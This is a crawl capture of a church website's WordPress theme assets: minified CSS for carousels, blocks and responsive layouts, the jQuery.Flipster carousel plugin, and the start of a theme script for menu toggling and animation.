0s;transition:opacity 0.4s ease-in-out 0s}.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info{display:block;z-index:120;position:absolute;top:0;width:100%;height:100%;text-align:center;filter:alpha(opacity=0);-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-entry-info{text-align:center;display:block;position:absolute;bottom:0;left:0;right:0;margin:auto;width:100%;padding:10px}.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-post-title{padding:10px;margin:0;font-size:16px;line-height:20px;font-weight:400;color:#fff}@media only screen and (max-width:1024px){.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-post-title{font-size:18px;line-height:26px}}.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-post-title a{display:inline;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-bottom:1px solid transparent}.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-post-title a:hover{border-bottom:2px solid #ccc}.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-terms{display:block;color:#f9f9f9}.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-terms a{position:relative;display:inline;zoom:1;font-size:14px;line-height:26px;-webkit-transition:color 0.3s ease-in-out 0s;-moz-transition:color 0.3s ease-in-out 0s;-ms-transition:color 0.3s ease-in-out 0s;transition:color 0.3s ease-in-out 0s}.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-terms a:hover{color:#fff}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap{max-width:650px;margin:0 auto;padding:20px 15px 10px}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .entry-title{font-family:'Roboto Slab';font-size:17px;line-height:26px;font-weight:700;color:#444;margin:0 0 10px}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .entry-title:after,.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .entry-title:before{display:none}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .entry-title a{color:#333;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .entry-title a:hover{color:#888}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-entry-meta span{display:inline-block;padding:0;margin:0;font-style:italic;color:#999}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-entry-meta span a{-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-style:normal}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-entry-meta span:after{content:'/';padding-left:6px;padding-right:6px}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-entry-meta span:first-child{border:none;padding-left:0}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-entry-meta span:last-child:after{display:none}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .entry-summary{padding:0;margin:10px auto 0}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-category-list{-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-category-list:after{width:35px;height:1px;background:#aaa;display:block;content:""}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-category-list:after{text-align:center;margin:10px auto 10px}.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-category-list a{font-style:italic;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.edu-lp-carousel .edu-lp-carousel-item .type-post .edu-entry-text-wrap .entry-summary:before{display:none}.edu-entry-info .author:after{padding-left:6px;padding-right:2px}@media screen and (min-width:61.5625em){body:not(.search-results) article:not(.type-page) .entry-footer{display:block!important}}body.no-sidebar .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);width:100vw;max-width:100vw;-webkit-transform:none;-ms-transform:none;transform:none}.page .container .entry-content>.alignfull{width:100vw;max-width:none;margin-left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.page .container .entry-content>.alignwide{max-width:none;width:65vw;max-width:none;margin-left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}@media only screen and (max-width:1450px) and (min-width:1300px){.page .container .entry-content>.alignwide{width:80vw}}@media only screen and (max-width:1299px) and (min-width:600px){.page .container .entry-content>.alignwide{width:95vw}}@media only screen and (max-width:600px){.page .container .entry-content>.alignwide{margin-left:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);width:100%}}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-style:normal}.wp-block-quote cite{font-weight:500}.wp-block-pullquote{padding:0}.wp-block-pullquote blockquote{margin-bottom:0;background:transparent!important;border-left:0 none!important;padding-left:0}.wp-block-pullquote blockquote p{font-size:35px!important}.wp-block-pullquote blockquote>p:last-of-type{margin-bottom:15px!important}blockquote.wp-block-pullquote{border-left:0 none!important;padding-left:0}.wp-block-gallery{padding:0!important}.wp-block-quote:not(.is-large):not(.is-style-large){border-left:4px solid #000;padding-left:1em}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{-webkit-box-shadow:none;box-shadow:none;color:#fff;opacity:.85;text-decoration:none}ul.wp-block-latest-posts{padding-left:0}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-button__link{text-decoration:none!important}.wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}* + .wp-block-file__button{margin-left:.75em}.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color{background-color:#313131}.has-pale-pink-color{color:#f78da7}.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color{color:#313131}.wp-block-image.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.wp-block-image.is-resized{width:-webkit-min-content;width:-moz-min-content;width:min-content;display:-ms-inline-grid;-ms-grid-columns:min-content}.wp-block-categories.aligncenter{text-align:center}.wp-block-quote.is-large{border-left:0 none!important}.wp-block-button__link:not(.has-background),.wp-block-button__link:not(.has-background):active,.wp-block-button__link:not(.has-background):focus,.wp-block-button__link:not(.has-background):hover{background-color:#32373c}.wp-block-button.is-style-outline .wp-block-button__link{background:transparent;border:2px solid transparent}.wp-block-button.is-style-outline .wp-block-button__link.has-pale-pink-background-color{border-color:#f78da7}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-red-background-color{border-color:#cf2e2e}.wp-block-button.is-style-outline .wp-block-button__link.has-luminous-vivid-orange-background-color{border-color:#ff6900}.wp-block-button.is-style-outline .wp-block-button__link.has-luminous-vivid-amber-background-color{border-color:#fcb900}.wp-block-button.is-style-outline .wp-block-button__link.has-light-green-cyan-background-color{border-color:#7bdcb5}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-green-cyan-background-color{border-color:#00d084}.wp-block-button.is-style-outline .wp-block-button__link.has-pale-cyan-blue-background-color{border-color:#8ed1fc}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-cyan-blue-background-color{border-color:#0693e3}.wp-block-button.is-style-outline .wp-block-button__link.has-very-light-gray-background-color{border-color:#eee}.wp-block-button.is-style-outline .wp-block-button__link.has-cyan-bluish-gray-background-color{border-color:#abb8c3}.wp-block-button.is-style-outline .wp-block-button__link.has-very-dark-gray-background-color{border-color:#313131}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{border-color:#32373c}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover{color:#32373c}.wp-block-button__link:not(.has-text-color),.wp-block-button__link:not(.has-text-color):active,.wp-block-button__link:not(.has-text-color):focus,.wp-block-button__link:not(.has-text-color):hover{color:white}.wp-block-cover-image.has-parallax{background-attachment:fixed}.wp-block-cover-image.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,.5)}.wp-block-cover-image.has-background-dim.has-background-dim-10:before{background-color:rgba(0,0,0,.1)}.wp-block-cover-image.has-background-dim.has-background-dim-20:before{background-color:rgba(0,0,0,.2)}.wp-block-cover-image.has-background-dim.has-background-dim-30:before{background-color:rgba(0,0,0,.3)}.wp-block-cover-image.has-background-dim.has-background-dim-40:before{background-color:rgba(0,0,0,.4)}.wp-block-cover-image.has-background-dim.has-background-dim-50:before{background-color:rgba(0,0,0,.5)}.wp-block-cover-image.has-background-dim.has-background-dim-60:before{background-color:rgba(0,0,0,.6)}.wp-block-cover-image.has-background-dim.has-background-dim-70:before{background-color:rgba(0,0,0,.7)}.wp-block-cover-image.has-background-dim.has-background-dim-80:before{background-color:rgba(0,0,0,.8)}.wp-block-cover-image.has-background-dim.has-background-dim-90:before{background-color:rgba(0,0,0,.9)}.wp-block-cover-image.has-background-dim.has-background-dim-100:before{background-color:black}.wp-block-cover-image.components-placeholder{height:inherit}p.is-small-text{font-size:14px}p.is-regular-text{font-size:16px}p.is-large-text{font-size:36px}p.is-larger-text{font-size:48px}p.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-background{padding:20px 30px}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.is-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;list-style:none}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:-webkit-calc(50% - 16px);width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:-webkit-calc(33.33333% - 16px);width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:-webkit-calc(25% - 16px);width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:-webkit-calc(20% - 16px);width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:-webkit-calc(16.66667% - 16px);width:calc(16.66667% - 16px)}}@media only screen and (max-width:3500px){body{overflow-x:hidden}}@media (min-width:1024px){.lSSlideWrapper #image-gallery{min-height:430px}.lSSlideWrapper #image-gallerys{min-height:500px}.caret{display:none}}@media (min-width:1600px){.p-full .project-content{height:320px}}@media (max-width:1024px){.cleaners .owl-nav{display:none}.slider-contents{top:5%}}@media (min-width:767px){.desk{display:none}}@media (max-width:767px){.mobile{display:none}#main_head .search-form,.search-icon,.woo_cart,li#wp-admin-bar-my-account{display:none}.top_menu{float:none;padding:0}.breadcrumbs,.woocommerce-breadcrumb{text-align:center;font-size:12px;float:none!important}.sub-header-title,.page-title-shop{text-align:center;font-size:20px;line-height:1.2}.sub-header{margin-top:80px}.admin-bar .header{top:46px}.admin-bar .header.fixed-top{top:0}.navbar-default .navbar-nav>li.current-menu-item>a,.navbar-default .navbar-nav>li.current-page-ancestor>a,.navbar-default .navbar-nav>li.current-menu-ancestor>a,.navbar-default .navbar-nav>li.current-menu-parent>a,.navbar-default .navbar-nav>li.current_page_ancestor>a,.navbar-default .navbar-nav>li>a{font-size:13px!important;font-weight:500!important}.navbar-nav>li>a{padding:8px 0}.navbar-nav>li>a{padding-top:10px!important;padding-bottom:10px!important}.navbar-nav{margin:0 auto!important}.nav>li:last-child{border:0}.navbar-default .navbar-collapse{border-color:transparent;margin-top:22px;padding-bottom:10px}.footer-menu{display:block;float:none;padding:0}.footer-menu li:after{content:''}.bddex_news_ticker .owl-nav{position:absolute;right:0;top:-30px}.tp-caption.PostSlider-Title,.PostSlider-Title,.tp-caption.PostSlider-Category,.PostSlider-Category,.tp-caption.PostSlider-Content,.PostSlider-Content{color:white!important}.fixed-top .news .news_sticky_menu_bar{width:100%}.post-block5-element .block-item5{width:50%!important}.p3cols .project-content{width:100%;min-height:auto}.service figure img{width:100%}.service-brochure h4{font-size:18px}.team-title,.team-skills,.eng-skill-exp,.project-carousel,.team-content{padding:0 15px}h1.entry-title,h1.entry-title a{font-size:18px!important;line-height:22px!important}.client-feedback:before{height:15px;width:15px;left:82px;top:30px}.client-left img{width:50px!important;border-radius:100%}.btn-quote.pull-right{float:none!important}.client-feedback:before{left:68px}.client-title{font-size:18px}.details-box .post-time,.details-box .post-category,.details-box .comments-link{font-size:11px;margin:0;letter-spacing:0}.details-box .post-title a{font-size:20px;line-height:20px}.featured-tab .navbar-collapse{display:none;transition:all .5s}.featured-tab .navbar-collapse.in{display:block}.post-type-archive-product ul.products li.product{margin:0 24px 2.992em 0}.woocom li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,ul.products li.product{width:100%!important;margin:0!important}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:none;width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:none;width:100%}.copyright{text-align:center}.social_media{float:none;display:table;margin:0 auto}.social_media.m-l-md{display:block;float:left}.space-20,.wpcf7-form-control-wrap.cw-bed select,.wpcf7-form-control-wrap.cw-bath select,.wpcf7-form-control-wrap.cw-time select,.wpcf7-form-control-wrap.cw-date input{margin-bottom:10px}.gap-btn .wpcf7-form-control.wpcf7-submit{margin-top:5px;margin-bottom:40px}.elementor-701 .elementor-element.elementor-element-4ca3b74{padding-bottom:50px!important}.col-lg-5.col-md-5.col-sm-6.cleaner-img{padding-bottom:40px}.portfolio_content{padding-left:20px}.we_are_ready .pp-first-text{display:inline-block}.dif_man{margin-top:70px!important}}@media only screen and (min-device-width :414px) and (max-device-width :736px) and (orientation :landscape){.p3cols .project-content{width:50%;min-width:50%;max-width:50%;min-height:auto}.woocom li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,ul.products li.product{width:45%!important;margin:0 10px 40px 10px!important}.team-title,.team-skills,.eng-skill-exp,.project-carousel,.team-content{padding:0 15px}}@media only screen and (min-device-width :375px) and (max-device-width :667px) and (orientation :landscape){.service h3 a:after{bottom:80px}.p3cols .project-content{width:50%;min-width:50%;max-width:50%;min-height:auto}.client-feedback:before{left:155px}.admin-bar .fixed-top #main_head{top:46px}.navbar-nav{width:600px}.project-content{width:100%}}@media only screen and (min-device-width :320px) and (max-device-width :568px){.admin-bar .header{top:46px}.admin-bar .header.fixed-top{top:0}.p3cols .project-content{width:100%;min-height:auto}.project-terms button{font-size:10px;letter-spacing:.5px;line-height:1;padding:5px 7px;margin:0 0 5px}.engineers .eng-cat{margin-top:110px}.engineers .eng-cat a:after{top:140px}}@media only screen and (min-device-width :320px) and (max-device-width :568px) and (orientation :landscape){.admin-bar .fixed-top #main_head{top:0}.p3cols .project-content{width:50%;min-width:50%;max-width:50%;min-height:auto}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (-webkit-min-device-pixel-ratio:1){.nav>li>a{padding-right:7px!important}.navbar-brand{padding:26px 0!important}.search-icon,.woo_cart{display:none!important}.sub-header-title{font-size:20px}.breadcrumbs{text-align:center;font-size:12px}.p3cols .project-content{width:50%;min-width:50%;max-width:50%;min-height:auto}.project-terms button{font-size:10px;letter-spacing:.5px;line-height:1;padding:5px 7px;margin:0 0 5px}.btn-brochure{background:#FBC94C;color:#1b1b1b;padding:6px 10px;font-weight:600;letter-spacing:0;font-size:12px;border:2px solid #FBC94C}.service-brochure h4{font-size:18px}.client-title{font-size:18px}h1.entry-title,h1.entry-title a{font-size:18px;line-height:22px}.post-type-archive-product ul.products li.product{margin:0 15px 2.992em 0!important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,ul.products li.product{width:47%!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:1){.p3cols .project-content{width:33%;min-width:33%;max-width:33%;min-height:auto}.post-type-archive-product ul.products li.product{margin:0 24px 2.992em 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,ul.products li.product{width:23%!important}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait){#main_head .search-form,.search-icon,.woo_cart,li#wp-admin-bar-my-account{display:none}}.navbar .dropdown>.dropdown-menu.dx1,.navbar .dropdown>.dropdown-menu>li>ul.dropdown-menu.dx2,.navbar .dropdown>.dropdown-menu>li>ul.dropdown-menu.dx3,.navbar .dropdown>.dropdown-menu>li>ul.dropdown-menu.dx4{display:none}.bddex-menu-list>ul>li:hover .dropdown-menu.dx1,.navbar .dropdown>.dropdown-menu.dx1 li:hover .dropdown-menu.dx2,.navbar .dropdown>.dropdown-menu.dx2 li:hover .dropdown-menu.dx3,.navbar .dropdown>.dropdown-menu.dx3 li:hover .dropdown-menu.dx4{display:block}.dx1 li{transition:all .3s ease-out;padding:3px 15px}.dropdown-menu{border:none}.dropdown-menu>li>a:hover{background:transparent}

--- FILE ---
content_type: application/x-javascript
request_url: https://lowermachen.church/wp-content/plugins/avas-core/assets/js/jquery.flipster.min.js
body_size: 2568
content:
/*! jQuery.Flipster, v1.1.2  */
!function(a,b,c){"use strict";function d(a,b){var c=null;return function(){var d=this,e=arguments;null===c&&(c=setTimeout(function(){a.apply(d,e),c=null},b))}}var e=function(){var a={};return function(b){if(a[b]!==c)return a[b];var d=document.createElement("div"),e=d.style,f=b.charAt(0).toUpperCase()+b.slice(1),g=["webkit","moz","ms","o"],h=(b+" "+g.join(f+" ")+f).split(" ");for(var i in h)if(h[i]in e)return a[b]=h[i];return a[b]=!1}}(),f="http://www.w3.org/2000/svg",g=function(){var a;return function(){if(a!==c)return a;var b=document.createElement("div");return b.innerHTML="<svg/>",a=b.firstChild&&b.firstChild.namespaceURI===f}}(),h=a(b),i=e("transform"),j={itemContainer:"ul",itemSelector:"li",start:"center",fadeIn:400,loop:!1,autoplay:!1,pauseOnHover:!0,style:"coverflow",spacing:-.6,click:!0,keyboard:!0,scrollwheel:!0,touch:!0,nav:!1,buttons:!1,buttonPrev:"Previous",buttonNext:"Next",onItemSwitch:!1},k={main:"flipster",active:"flipster--active",container:"flipster__container",nav:"flipster__nav",navChild:"flipster__nav__child",navItem:"flipster__nav__item",navLink:"flipster__nav__link",navCurrent:"flipster__nav__item--current",navCategory:"flipster__nav__item--category",navCategoryLink:"flipster__nav__link--category",button:"flipster__button",buttonPrev:"flipster__button--prev",buttonNext:"flipster__button--next",item:"flipster__item",itemCurrent:"flipster__item--current",itemPast:"flipster__item--past",itemFuture:"flipster__item--future",itemContent:"flipster__item__content"},l=new RegExp("\\b("+k.itemCurrent+"|"+k.itemPast+"|"+k.itemFuture+")(.*?)(\\s|$)","g"),m=new RegExp("\\s\\s+","g");a.fn.flipster=function(b){if("string"==typeof b){var e=Array.prototype.slice.call(arguments,1);return this.each(function(){var c=a(this).data("methods");return c[b]?c[b].apply(this,e):this})}var n=a.extend({},j,b);return this.each(function(){function b(a){var b="next"===a?n.buttonNext:n.buttonPrev;return"custom"!==n.buttons&&g?'<svg viewBox="0 0 13 20" xmlns="'+f+'" aria-labelledby="title"><title>'+b+'</title><polyline points="10,3 3,10 10,17"'+("next"===a?' transform="rotate(180 6.5,10)"':"")+"/></svg>":b}function e(c){return c=c||"next",a('<button class="'+k.button+" "+("next"===c?k.buttonNext:k.buttonPrev)+'" role="button" />').html(b(c)).on("click",function(a){v(c),a.preventDefault()})}function j(){n.buttons&&J.length>1&&(O.find("."+k.button).remove(),O.append(e("prev"),e("next")))}function o(){var b={};!n.nav||J.length<=1||(L&&L.remove(),L=a('<ul class="'+k.nav+'" role="navigation" />'),N=a(""),J.each(function(c){var d=a(this),e=d.data("flip-category"),f=d.data("flip-title")||d.attr("title")||c,g=a('<a href="#" class="'+k.navLink+'">'+f+"</a>").data("index",c);if(N=N.add(g),e){if(!b[e]){var h=a('<li class="'+k.navItem+" "+k.navCategory+'">'),i=a('<a href="#" class="'+k.navLink+" "+k.navCategoryLink+'" data-flip-category="'+e+'">'+e+"</a>").data("category",e).data("index",c);b[e]=a('<ul class="'+k.navChild+'" />'),N=N.add(i),h.append(i,b[e]).appendTo(L)}b[e].append(g)}else L.append(g);g.wrap('<li class="'+k.navItem+'">')}),L.on("click","a",function(b){var c=a(this).data("index");c>=0&&(v(c),b.preventDefault())}),"after"===n.nav?O.append(L):O.prepend(L),M=L.find("."+k.navItem))}function p(){if(n.nav){var b=K.data("flip-category");M.removeClass(k.navCurrent),N.filter(function(){return a(this).data("index")===Q||b&&a(this).data("category")===b}).parent().addClass(k.navCurrent)}}function q(){O.css("transition","none"),G.css("transition","none"),J.css("transition","none")}function r(){O.css("transition",""),G.css("transition",""),J.css("transition","")}function s(){var b,c=0;return J.each(function(){(b=a(this).height())>c&&(c=b)}),c}function t(b){if(b&&q(),H=G.width(),G.height(s()),!H)return void(I=I||setInterval(function(){t(b)},500));I&&(clearInterval(I),I=!1),J.each(function(c){var d,e,f=a(this);f.attr("class",function(a,b){return b&&b.replace(l,"").replace(m," ")}),d=f.outerWidth(),0!==n.spacing&&f.css("margin-right",d*n.spacing+"px"),e=f.position().left,P[c]=-1*(e+d/2-H/2),c===J.length-1&&(u(),b&&setTimeout(r,1))})}function u(){var b,d,e,f=J.length;J.each(function(c){b=a(this),d=" ",c===Q?(d+=k.itemCurrent,e=f+1):c<Q?(d+=k.itemPast+" "+k.itemPast+"-"+(Q-c),e=c):(d+=k.itemFuture+" "+k.itemFuture+"-"+(c-Q),e=f-c),b.css("z-index",e).attr("class",function(a,b){return b&&b.replace(l,"").replace(m," ")+d})}),Q>=0&&(H&&P[Q]!==c||t(!0),i?G.css("transform","translateX("+P[Q]+"px)"):G.css({left:P[Q]+"px"})),p()}function v(a){var b=Q;if(!(J.length<=1))return"prev"===a?Q>0?Q--:n.loop&&(Q=J.length-1):"next"===a?Q<J.length-1?Q++:n.loop&&(Q=0):"number"==typeof a?Q=a:a!==c&&(Q=J.index(a)),K=J.eq(Q),Q!==b&&n.onItemSwitch&&n.onItemSwitch.call(O,J[Q],J[b]),u(),O}function w(a){return n.autoplay=a||n.autoplay,clearInterval(R),R=setInterval(function(){var a=Q;v("next"),a!==Q||n.loop||clearInterval(R)},n.autoplay),O}function x(){return clearInterval(R),R=0,O}function y(a){return x(),n.autoplay&&a&&(R=-1),O}function z(){t(!0),O.hide().css("visibility","").addClass(k.active).fadeIn(n.fadeIn)}function A(){if(G=O.find(n.itemContainer).addClass(k.container),J=G.find(n.itemSelector),!(J.length<=1))return J.addClass(k.item).each(function(){var b=a(this);b.children("."+k.itemContent).length||b.wrapInner('<div class="'+k.itemContent+'" />')}),n.click&&J.on("click.flipster touchend.flipster",function(b){S||(a(this).hasClass(k.itemCurrent)||b.preventDefault(),v(this))}),j(),o(),Q>=0&&v(Q),O}function B(a){n.keyboard&&(a[0].tabIndex=0,a.on("keydown.flipster",d(function(a){var b=a.which;37!==b&&39!==b||(v(37===b?"prev":"next"),a.preventDefault())},250,!0)))}function C(a){if(n.scrollwheel){var b,c,e=!1,f=0,g=0,i=0,j=/mozilla/.test(navigator.userAgent.toLowerCase())&&!/webkit/.test(navigator.userAgent.toLowerCase());a.on("mousewheel.flipster wheel.flipster",function(){e=!0}).on("mousewheel.flipster wheel.flipster",d(function(a){clearTimeout(g),g=setTimeout(function(){f=0,i=0},300),a=a.originalEvent,i+=a.wheelDelta||-1*(a.deltaY+a.deltaX),Math.abs(i)<25&&!j||(f++,b=i>0?"prev":"next",c!==b&&(f=0),c=b,(f<6||f%3==0)&&v(b),i=0)},50)),h.on("mousewheel.flipster wheel.flipster",function(a){e&&(a.preventDefault(),e=!1)})}}function D(a){if(n.touch){var b,c,e,f,g=!1,h=d(v,300);a.on({"touchstart.flipster":function(a){a=a.originalEvent,S=a.touches?a.touches[0].clientX:a.clientX,g=a.touches?a.touches[0].clientY:a.clientY},"touchmove.flipster":d(function(a){!1!==S&&(a=a.originalEvent,b=a.touches?a.touches[0].clientX:a.clientX,c=a.touches?a.touches[0].clientY:a.clientY,e=c-g,f=b-S,Math.abs(e)<100&&Math.abs(f)>=30&&(h(f<0?"next":"prev"),S=b,a.preventDefault()))},100),"touchend.flipster touchcancel.flipster ":function(){S=!1}})}}function E(){var a;if(O.css("visibility","hidden"),A(),J.length<=1)return void O.css("visibility","");a=!!n.style&&"flipster--"+n.style.split(" ").join(" flipster--"),O.addClass([k.main,i?"flipster--transform":" flipster--no-transform",a,n.click?"flipster--click":""].join(" ")),n.start&&(Q="center"===n.start?Math.floor(J.length/2):n.start),v(Q);var b=O.find("img");if(b.length){var c=0;b.on("load",function(){++c>=b.length&&z()}),setTimeout(z,750)}else z();h.on("resize.flipster",d(t,400)),n.autoplay&&w(),n.pauseOnHover&&G.on("mouseenter.flipster",function(){R?y(!0):x()}).on("mouseleave.flipster",function(){-1===R&&w()}),B(O),C(G),D(G)}var F,G,H,I,J,K,L,M,N,O=a(this),P=[],Q=0,R=!1,S=!1;F={jump:v,next:function(){return v("next")},prev:function(){return v("prev")},play:w,stop:x,pause:y,index:A},O.data("methods",F),O.hasClass(k.active)||E()})}}(jQuery,window);


--- FILE ---
content_type: application/x-javascript
request_url: https://lowermachen.church/wp-content/plugins/avas-core/assets/js/main.min.js
body_size: 1008
content:
jQuery(document).ready(function($){'use strict';var btAnimation={};btAnimation.slideUp=function(elem,timer){dynamics.css(elem,{translateX:20,opacity:0,scale:.3})
dynamics.animate(elem,{translateX:0,opacity:1,scale:1},{type:dynamics.spring,duration:656,frequency:166,friction:155,delay:timer,complete:function(){$(elem).css('transform','none')}})}
btAnimation.slideDown=function(elem,timer){dynamics.css(elem,{translateX:0,opacity:1})
dynamics.animate(elem,{translateX:20,opacity:0},{type:dynamics.spring,duration:656,frequency:166,friction:155,delay:timer,complete:function(){$(elem).css('transform','none')}})}
function bddexOpenMenu(){$('#bddex-hamburger').on('click',function(){$(this).toggleClass('active');$('.bddex-menu-list').toggleClass('active-menu-mb');$('.header').toggleClass('absolute');$('html,body').animate({scrollTop:0},400)})}
bddexOpenMenu();function bddexMobileMenuDropdown(){var hasChildren=$('.bddex-menu-list ul li.menu-item-has-children');hasChildren.each(function(){var $btnToggle=$('<a class="mb-dropdown-icon hidden-lg hidden-md" href="#"></a>');$(this).append($btnToggle);$btnToggle.on('click',function(e){e.preventDefault();$(this).toggleClass('open');$(this).parent().children('ul').toggle('slow')})})}
